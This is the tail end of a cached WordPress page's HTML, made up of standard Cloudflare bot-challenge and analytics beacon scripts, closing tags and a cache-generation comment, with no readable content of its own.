<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3fb1fb1ff0452a',t:'MTc2OTQyNzIwNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1ac1adcb8db4512a294b636784be592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.503 seconds, on January 26, 2026 @ 12:33 pm --><!-- need to refresh to see cached version -->